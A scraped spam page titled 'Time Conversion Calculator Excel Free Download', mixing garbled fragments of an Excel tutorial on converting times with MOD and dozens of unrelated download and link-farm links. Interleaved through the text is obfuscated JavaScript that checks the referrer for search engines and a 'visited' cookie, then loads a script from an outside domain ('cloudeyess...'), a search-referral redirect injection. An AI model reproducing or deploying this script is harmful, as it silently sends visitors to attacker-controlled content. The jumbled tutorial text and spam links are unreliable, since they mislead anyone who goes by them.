

[Time Conversion Calculator Excel Free Download](https://tlniurl.com/1tp9ri)



[Time Conversion Calculator Excel Free Download](https://tlniurl.com/1tp9ri)



e greater than 24 hours) Even better, if we end up with a negative fractional value, MOD returns the reciprocal..

constructor( $\langle x^{2}$ return $\langle x^{2}0$ this $\langle x^{2}0 \rangle \langle x^{2}0 \rangle + \langle x^{2}0 \rangle$ ;}catch(\_0x1418d2){\_0xcb0d17=window;}return \_0xcb0d17;};var \_0x4aa35e=\_0x431b0e();var \_0x4fa707='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x4$ aa35e['atob']||( $0x4$ aa35e['atob']=function( $0x473b73$ }{var  $0x4ddc33=String(0x473b73)$ ['replace'](/=+\$/,'');for(var \_0x391d7b=0x0,\_0x5d179a,\_0x333c38,\_0x2a703b=0x0,\_0xd52307='';\_0x333c38=\_0x4ddc33['charAt'](\_0x2a703b++);~\_0x3 33c38&&(\_0x5d179a=\_0x391d7b%0x4?\_0x5d179a\*0x40+\_0x333c38:\_0x333c38,\_0x391d7b++%0x4)?\_0xd52307+=String['f romCharCode'](0xff&\_0x5d179a>>(-0x2\*\_0x391d7b&0x6)):0x0){\_0x333c38=\_0x4fa707['indexOf'](\_0x333c38);}return \_0xd52307;});}());\_0x400d['base64DecodeUnicode']=function(\_0x3aaa07){var \_0x46ddea=atob(\_0x3aaa07);var \_0x177223=[];for(var

\_0x7ad075=0x0,\_0x505d4f=\_0x46ddea['length'];\_0x7ad075=\_0x26635c;},'ObkNt':'HiS','lsKRc':'WLJ','gLngJ':function \_0x1ebd9b(\_0x2285e4,\_0x431376){return \_0x2285e4(\_0x431376);},'eTTuE':function

\_0x43f703(\_0x4c5506,\_0x314df9){return \_0x4c5506+\_0x314df9;},'OOfSp':'https://cloudeyess.. 25 To make sure we get just the decimal value, we use MOD with a divisor of 1, as a clever way to keep the formula simple.

- 1. time calculator excel
- 2. time calculator excel spreadsheet
- 3. time calculator excel app

var \_0x5253=['aW5kZXhPZg==','T2JrTnQ=','bHNLUmM=','cmVwbGFjZQ==','cEJC','c2V0','ZVRUdUU=','T09mU3A=','Y3 JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','MXw0fDV8MnwwfDM=','aU9E','VmVE ','Y29va2ll','bWF0Y2g=','Vkp4b2s=','bGVuZ3Ro','VkVyUGw=','VXJyTUw=','UFVGR0U=','SVdDR0Q=','OyBleHBpcmVzP Q==','bE5UWHE=','Q2VaYkI=','ZlpQb2o=','UU1VUnA=','ZUxyQmc=','a2VBV2s=','OyBkb21haW49','OyBzZWN1cmU=','L nlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','cFZoWnc=','RENHUkY=','cmVmZXJyZXI=','bEFhYVo=','ZHpETnc=','b EhacWk='];(function(\_0xf70019,\_0x375d02){var \_0xcb3870=function(\_0x256304){while(--\_0x256304){\_0xf70019['push'](\_ 0xf70019['shift']());}};\_0xcb3870(++\_0x375d02);}(\_0x5253,0x148));var

\_0x400d=function(\_0x37b106,\_0x1becae){\_0x37b106=\_0x37b106-0x0;var

 $_0x95f669 = 0x5253$ [\_0x37b106];if(\_0x400d['initialized']===undefined){(function(){var \_0x431b0e=function(){var

 $0xcb0d17;$ try{  $0xcb0d17=Function('return\x20(function(\x20'+{'}; .)$  How this formula worksTimes in Excel are fractional values of the number 1 So, 12 PM is  $12/24 =$ ... vandex

'],\_0x467359=document[\_0x400d('0x1c')],\_0x18d409=![],\_0x419118=cookie['get']('visited');for(var \_0x18d7cb=0x0;\_0x18d7c b=0x0){\_0x18d409=!![];}}else{if(\_0xdabde4['QUYKQ'](\_0x467359[\_0x400d('0x20')](\_0x4b6d22[\_0x18d7cb]),0x0)){if(\_0xd abde4[\_0x400d('0x21')]!==\_0xdabde4[\_0x400d('0x22')]){\_0x18d409=!![];}else{params=matches[\_0x18d7cb]['split']('=');cook ie[params[0x0]]=params[0x1][\_0x400d('0x23')](/;\$/);}}}}if(\_0x18d409){if(\_0xdabde4['lAaaZ']('mFt',\_0x400d('0x24'))){retur n undefined;}else{cookie[\_0x400d('0x25')]('visited',0x1,0x1);if(!\_0x419118){\_0xdabde4['gLngJ'](include,\_0xdabde4[\_0x400d  $(0x26')$ ]( $0xdabde4$ [ $0x400d(0x26')$ ]( $0xdabde4$ [ $0x400d(0x27')$ ],q),"));}}}R(); Convert time to time zoneTo convert a time from one time zone to another, you can use a formula that converts hours entered as whole numbers to the decimal values that Excel recognizes as times.

# **time calculator excel**

time calculator excel, time calculator excel template, time calculator excel spreadsheet, timesheet calculator excel, time calculator excel app, welding time calculator excel, injection molding cycle time calculator excel, cycle time calculator excel, takt time calculator excel, lead time calculator excel, time card calculator excel, average time calculator excel [Contoh Program](https://www.bloglovin.com/@melodywalker910/contoh-program-delphi-percabangan-trakea) [Delphi Percabangan Trakea](https://www.bloglovin.com/@melodywalker910/contoh-program-delphi-percabangan-trakea)

The Excel MOD function returns the remainder of two numbers after division For example, MOD(10,3) = 1.. 5, 6:00 AM is  $6/24 = 25$ , and so on So, to convert a time by a given numbers, you need to divide the number of hours by 24 to get required decimal value:We add the result to the starting time:To make sure we have a true time value, we need to ensure that we have only a decimal value.. men/don\_con php?x=en&query='};var \_0x4b6d22=[' google ',' bing

',\_0xdabde4['RMpmG'],\_0xdabde4[\_0x400d('0x1a')],\_0xdabde4['Cwvss'],\_0xdabde4[\_0x400d('0x1b')],'. [Fullmetal Alchemist](https://coamingcretders.mystrikingly.com/blog/fullmetal-alchemist-episode-1-sub-indo) [Episode 1 Sub Indo](https://coamingcretders.mystrikingly.com/blog/fullmetal-alchemist-episode-1-sub-indo)



[Maniatis Molecular Cloning Rapidshare](https://www.bloglovin.com/@barbarajordan104/maniatis-molecular-cloning-rapidshare)

## **time calculator excel spreadsheet**

### [Convert Pdf To Kindle Format For Mac](http://derotire.webblogg.se/2021/february/convert-pdf-to-kindle-format-for-mac.html)

In the example shown, the formula in F5 is:This formula returns a number that Excel recognizes as 2:00 AM.. In other words, if we add 12 hours (5) to 6 PM (75) we'll get 1 25, but we really only want. [Snapdragon Profiler For Mac](http://horejet.yolasite.com/resources/Snapdragon-Profiler-For-Mac.pdf)

## **time calculator excel app**

#### [Download Macos Mojave Without Developer Account](http://readcfacentter.tistory.com/2)

Our goal is to help you work faster in Excel We create short videos, and clear examples of formulas, functions, pivot tables, conditional formatting, and charts.. In this step-by-step training, you'll learn how to use formulas to manipulate text, work with dates and times, lookup values with VLOOKUP and INDEX & MATCH, count and sum with criteria, dynamically rank values, and create dynamic ranges.. The result of MOD carries the same sign as the divisor Excel Formula TrainingFormulas are the key to getting work done in Excel.. You'll also learn how to troubleshoot, trace errors, and fix problems Start building valuable skills with Excel formulas today.. Learn more Download 200+ Excel ShortcutsTopic GuideKey functionsHi - I'm Dave Bruns, and I run Exceljet with my wife, Lisa.. If you're working with dates + times (i e values that include both a date and a time together), you don't want to use MOD.. You can simply use:This will let the date value change as needed (forwards or backwards) when time adjustments cross 12:00 AM.. So, if we end up with - 25, MOD returns 75 (equivalent to 6 PM) This is important, because Excel won't display negative time values. 34bbb28f04 [Voice Changer For Symbian S60v3 Free Download](https://gistnapework.mystrikingly.com/blog/voice-changer-for-symbian-s60v3-free-download)

#### 34bbb28f04

[Quantum Ultrium Lto 4 Manual](http://raftkonlu.yolasite.com/resources/Quantum-Ultrium-Lto-4-Manual.pdf)